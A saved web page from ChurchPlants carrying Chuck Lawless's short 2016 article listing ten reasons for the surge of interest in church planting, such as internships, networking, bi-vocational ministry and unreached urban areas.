<link rel='stylesheet' id='ppress-select2-css' href='https://churchplants.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://churchplants.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='genesis-sample-gutenberg-css' href='https://churchplants.b-cdn.net/wp-content/themes/genesis-sample/lib/gutenberg/front-end.css?ver=3.4.1' media='all' />
<style id='genesis-sample-gutenberg-inline-css'>
.gb-block-post-grid .gb-post-grid-items h2 a:hover {
	color: #57a13f;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #57a13f;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #333333;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #57a13f;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #7ac462;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #57a13f;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #57a13f;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #3d7e31;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #3d7e31;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://churchplants.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://churchplants.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://churchplants.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://churchplants.com/wp-content/plugins/advanced-content-pagination/assets/js/frontend.js?ver=6.8.3" id="acp-frontend-js-js"></script>
<script src="https://churchplants.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://churchplants.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://churchplants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://churchplants.com/wp-json/wp/v2/posts/12078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://churchplants.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://churchplants.com/?p=12078' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://churchplants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchurchplants.com%2Farticles%2F12078-reasons-church-planting-rage-chuck-lawless.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://churchplants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchurchplants.com%2Farticles%2F12078-reasons-church-planting-rage-chuck-lawless.html&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://churchplants.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=5A5YroW7Mg">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=5A5YroW7Mg" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=5A5YroW7Mg" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=5A5YroW7Mg">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=5A5YroW7Mg" color="#56a13f">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=5A5YroW7Mg">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=5A5YroW7Mg">
<meta name="theme-color" content="#ffffff"><script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
var advid = '';
</script>
<script src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.5/churchplants/dist/gam.min.js?v=20221215"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXWM5D');</script>
<!-- End Google Tag Manager -->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://churchplants.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e484dabb-b1d7-4974-ad15-6ef4380ede77';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://churchplants.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var advid = '';</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/OutreachInc/web-adstacks@v1.5/churchplants/dist/gam.min.js?v=20221215"></script><link rel="icon" href="https://churchplants.b-cdn.net/wp-content/uploads/2016/09/ChurchPlants-HR.png" sizes="32x32" />
<link rel="icon" href="https://churchplants.b-cdn.net/wp-content/uploads/2016/09/ChurchPlants-HR.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://churchplants.b-cdn.net/wp-content/uploads/2016/09/ChurchPlants-HR.png" />
<meta name="msapplication-TileImage" content="https://churchplants.b-cdn.net/wp-content/uploads/2016/09/ChurchPlants-HR.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6, .genesis-nav-menu a {
	font-weight: 600;
}

body:not(.single) .entry-pagination {
	display:none;
}

body:not(.single) .category-articles {
	border-bottom: 1px solid #ddd;
}

.adjacent-entry-pagination{
	margin-bottom: 30px;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-12078 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-genesis-sample header-full-width content-sidebar genesis-breadcrumbs-visible genesis-singular-image-visible genesis-footer-widgets-visible no-js has-no-blocks aa-prefix-churc-">	<script>
		//<![CDATA[
		(function() {
			var c = document.body.classList;
			c.remove('no-js');
			c.add('js');
		})();
		//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://churchplants.com/" class="custom-logo-link" rel="home"><img width="400" height="90" src="https://churchplants.b-cdn.net/wp-content/uploads/2018/02/churchplants_logonobg.png" class="custom-logo" alt="ChurchPlants" decoding="async" /></a><p class="site-title">ChurchPlants</p><p class="site-description">Looking to plant a church? Find free ideas on how to get started, church planting tips, and establish a strong healthy church. Browse now! </p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-header-menu-with-categories" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15328"><a href="https://churchplants.com/category/teams" title="Church Plant Teams"><span >Teams</span></a></li>
<li id="menu-item-15329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15329"><a href="https://churchplants.com/category/growth" title="Church Plant Growth"><span >Growth</span></a></li>
<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15330"><a href="https://churchplants.com/category/leadership" title="Church Plant Leadership"><span >Leadership</span></a></li>
<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://churchplants.com/category/strategy" title="Church Plant Strategy"><span >Strategy</span></a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://churchplants.com/category/finances" title="Church Plant Finances"><span >Finances</span></a></li>
<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://churchplants.com/category/free-downloads" title="Church Plant Free Downloads"><span >Free Downloads</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><div style="margin-bottom: 30px;margin-left: auto;margin-right: auto;text-align: center;" id="leaderboard"><script>googletag.cmd.push(function() { googletag.display('leaderboard'); });</script>
</div> <main class="content" id="genesis-content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://churchplants.com/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://churchplants.com/category/articles"><span class="breadcrumb-link-text-wrap">Articles</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> 10 Reasons Why Church Planting Is All the Rage</div><article class="post-12078 post type-post status-publish format-standard has-post-thumbnail category-articles category-leadership tag-headlines tag-homepage entry" aria-label="10 Reasons Why Church Planting Is All the Rage"><header class="entry-header"><h1 class="entry-title">10 Reasons Why Church Planting Is All the Rage</h1>
<p class="entry-meta"><time class="entry-time">June 29, 2016</time> by <span class="entry-author"><a href="https://churchplants.com/author/chuck-lawless" class="entry-author-link" rel="author"><span class="entry-author-name">Chuck Lawless</span></a></span>
<span class="entry-categories"><a href="https://churchplants.com/category/articles" rel="category tag">Articles</a>, <a href="https://churchplants.com/category/leadership" rel="category tag">Leadership</a></span>  </p></header><div class="entry-content"><img width="640" height="300" src="https://churchplants.b-cdn.net/wp-content/uploads/2025/01/CP-default-featured-image.jpg" class="singular-image entry-image" alt="" decoding="async" /><style>.entry-image{display:none}</style><figure class="single-post-image wp-caption"><img src="https://churchplants.b-cdn.net/wp-content/uploads/2025/01/CP-default-featured-image.jpg" alt="" /></figure><p>I’ve been a Christian for more than 40 years, and I’ve never seen the interest in church planting I see today. Here’s my assessment of why this interest is so strong.</p>
<p><strong>1. Church planting seems easier than church revitalization.</strong> That assumption may or may not be correct, but more than one church planter has accepted the adage that “It’s easier to give birth to a baby than it is to raise the dead.”</p><div class="churc-inline-mobile-1-placement" style="margin-bottom: 10px;" id="inline-mobile1"><script>
        googletag.cmd.push(function() { googletag.display('inline-mobile1'); });
</script></div>
<p><strong>2. Potential church planters have seen too much difficulty in established churches.</strong> Granted, there are healthy established churches; however, if the potential church planter has never seen one, he gravitates toward planting.</p>
<p><strong>3. Young leaders have found some of their heroes in church planters.</strong> That’s much easier to do today, when planters can follow other church leaders via the Internet. Now, they can listen to sermons, podcasts and conferences that connect them with successful church planters.</p>
<p><strong>4. Many seminary churches have church planting internships.</strong> I knew no church that had church planting internships when I was a seminary student 25 years ago. Today, I know several such churches just in Wake Forest (and in other seminary cities) that encourage and assist potential planters.</p>
<p><strong>5. Leaders have recognized the simple need for more churches.</strong> Estimates state that 259 million North Americans are not believers, and more than 80 percent of our churches are plateaued or declining. Even if <em>every </em>congregation in North America were healthy, we would still need more churches.</p><div class="churc-inline-mobile-2-placement" style="margin-bottom: 10px;" id="inline-mobile2"><script>
        googletag.cmd.push(function() { googletag.display('inline-mobile2'); });
</script></div>
<p><strong>6. Young leaders want more intimate fellowship. </strong>The younger generations want Christianity that is a life-on-life, eyeball-to-eyeball faith that assumes accountability and responsibility for each other. It is at least their perception that that’s harder to find in a larger established church.</p>
<p><strong>7. Church planters are typically good at networking.</strong> Few young leaders want to lead on their own, facing battles without warriors by their side. Church planters tend to build strong networks among themselves, and that built-in support system is attractive to young leaders.</p>
<p><strong>8. Bi-vocationalism is more accepted.</strong> While full-time service in the church is still the norm, intentional bi-vocationalism is increasingly accepted as a legitimate calling. That change is removing a stigma for church planters.</p>
<p><strong>9. Young leaders want to go to pioneer areas.</strong> Sometimes those areas are overseas, but leaders are learning that much of North America is also unreached—especially in urban settings. Doing missions by planting churches on this continent is now an option.</p><div class="churc-inline-mobile-3-placement" style="margin-bottom: 10px;" id="inline-mobile3"><script>
        googletag.cmd.push(function() { googletag.display('inline-mobile3'); });
</script></div>
<p><strong>10. God’s up to something. </strong>Even without these other reasons listed here, it’s hard to deny that God is doing something in raising up young leaders who desperately want to reach lost people and build biblically healthy churches. I don’t want to miss what God is doing.</p>
<p><strong>What would you add to this list? </strong></p>
</div><footer class="entry-footer"></footer></article>		<ul style="display: flex; justify-content: center; margin: -60px 0 30px; flex-wrap: wrap;">
			<li style="margin: 10px;">
				<a id="shareBtn" href="http://www.facebook.com/share.php?u=https://churchplants.com/articles/12078-reasons-church-planting-rage-chuck-lawless.html" onClick="return fbs_click(400, 300)" target="_blank" title="Share This on Facebook" style="background: #3b5998; color: #fff; text-decoration:none; padding: 10px 25px; border-radius: 5px; display:inline-flex; align-items: center;">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16">
						<path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" />
					</svg>
					<span style="margin-left: 7px">Share on Facebook</span>
				</a>
			</li>
			<li style="margin: 10px;">
				<a href="https://twitter.com/intent/tweet?text=10 Reasons Why Church Planting Is All the Rage&amp;url=https://churchplants.com/?p=12078&amp;via=churchplants" target="_blank" rel="external nofollow" style="background: #55acee; color: #fff; text-decoration:none; padding: 10px 25px; border-radius: 5px; display:inline-flex; align-items: center;">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter" viewBox="0 0 16 16">
						<path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z" />
					</svg>
					<span style="margin-left: 7px">Share on Twitter</span>
				</a>
			</li>
		</ul>
<section class="author-box"><h4 class="author-box-title">About <span itemprop="name">Chuck Lawless</span></h4><div class="author-box-content" itemprop="description"><p>Chuck Lawless is professor and senior associate dean of the Billy Graham School of Missions, Evangelism and Church Growth at The Southern Baptist Theological Seminary. He has served as a pastor for almost twenty years, and is the author of Spiritual Warfare: Biblical Truth for Victory, Discipled Warriors: Healthy Churches Winning Spiritual Warfare, Making Disciples through Mentoring, Serving in Your Church's Prayer Ministry, and Eating the Elephant. Dr. Lawless speaks extensively around the countryYou can read articles from Dr. Chuck Lawless on his <a href="http://chucklawless.com/">personal blog (ChuckLawless.com)</a> ( or connect with him on <a href="https://twitter.com/Clawlessjr">Twitter</a> and on <a href="https://www.facebook.com/CLawless">Facebook</a>.</p>
<p>.</p>
</div></section><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://churchplants.com/articles/12074-lid-off-your-church-joshua-reich.html" rel="prev">&laquo; Previous Post</a></div><div class="pagination-next alignright"><a href="https://churchplants.com/free-downloads/12145-free-ebook-launch-strong-by-andrews-and-spaulding.html" rel="next">Next Post &raquo;</a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-22" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="uk-block uk-padding-top-remove" id="showcase"><script>
        googletag.cmd.push(function() { googletag.display('showcase'); });
        </script></div><div style="margin-top: 30px;" id="rightrail"><script>
        googletag.cmd.push(function() { googletag.display('rightrail'); });
dataLayer.push({'event':'adImpression','adPlacement':'Desktop','adDetails':'300x600 - Right'});
        </script></div>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Church Planting Jobs</h3>
			<div class="textwidget"><a href="http://churchjobfinder.com/find-a-job/category/church-planter/" class="uk-button uk-button-primary uk-width-1-1" target="_blank">Search Here</a></div>
		</div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><p><a title="Christian News Now" href="https://christiannewsnow.com/" target="_blank" rel="noopener">Christian News Now</a></p></div></div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fchurchplants&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=191860314209094" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></section>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><style>
#widget_newsletter_form{
	margin-top:5px;
	margin-bottom:5px;
padding-top:5px;
padding-bottom:5px;
text-align:center;
}
#widget_newsletter_form input[type="email"]{
margin-top:5px;
margin-bottom:10px;
width:100%;
}
</style>

<div id="widget_newsletter_form">
<h4>Enter your email for tips on how to have a thriving church!</h4>
<form action="https://portal.outreachmediagroup.com/contact-forms/B669968D-6C73-4EC4-9D75-E76518BEC4B6" method="post" target="_blank">
<input id="email" name="email" type="email" placeholder="Enter your email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Enter Your Email'"/>
<input name="commit" type="submit" value="Email Me Tips & Ideas" /></form>
</div></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="137" height="95" src="https://churchplants.b-cdn.net/wp-content/uploads/2016/09/logo-stacked.png" class="image wp-image-12632  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Company</h3>
<nav class="menu-footer-pages-container" aria-label="Company"><ul id="menu-footer-pages" class="menu"><li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://churchplants.com/about-us">About Us</a></li>
<li id="menu-item-4898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://churchplants.com/contact-us">Contact Us</a></li>
<li id="menu-item-25862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25862"><a href="https://outreach.com/privacy/">Privacy Statement</a></li>
<li id="menu-item-15334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15334"><a href="https://outreachmediagroup.com/our-brands/churchplants/">Advertise</a></li>
<li id="menu-item-24476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24476"><a href="https://churchplants.com/terms-of-service">Terms of Service</a></li>
</ul></nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/ChurchPlants/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://churchplants.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/churchplants" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://churchplants.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/churchplants" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://churchplants.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="menu-other-footer-links-container" aria-label="Menu"><ul id="menu-other-footer-links" class="menu"><li id="menu-item-4908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4908"><a href="http://churchplants.com/subscribe-newsletter/">Get Email Updates</a></li>
<li id="menu-item-17556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17556"><a href="https://christiannewsnow.com/">Christian News Now</a></li>
</ul></nav></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 ChurchPlants</p><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-footer-pages-1" class="menu genesis-nav-menu menu-secondary js-superfish"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://churchplants.com/about-us"><span >About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4898"><a href="https://churchplants.com/contact-us"><span >Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25862"><a href="https://outreach.com/privacy/"><span >Privacy Statement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15334"><a href="https://outreachmediagroup.com/our-brands/churchplants/"><span >Advertise</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24476"><a href="https://churchplants.com/terms-of-service"><span >Terms of Service</span></a></li>
</ul></div></nav></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesis-sample\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXWM5D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #f5f5f5 !important; border-radius: 3px; color: #333333 !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #333333 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #333333 !important; }</style><script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/churchplants.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"80f8741792","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://churchplants.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script src="https://churchplants.com/wp-content/plugins/genesis-page-builder/lib/genesis-blocks/dist/assets/js/dismiss.js?ver=1671138954" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://churchplants.b-cdn.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://churchplants.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://churchplants.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script src="https://churchplants.b-cdn.net/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script src="https://churchplants.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.12" id="advanced-ads-find-adblocker-js"></script>
<script id="genesis-sample-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
</script>
<script src="https://churchplants.b-cdn.net/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="genesis-sample-responsive-menu-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ir7r9sjRx8OQ6rgAOJHhtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768247775697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
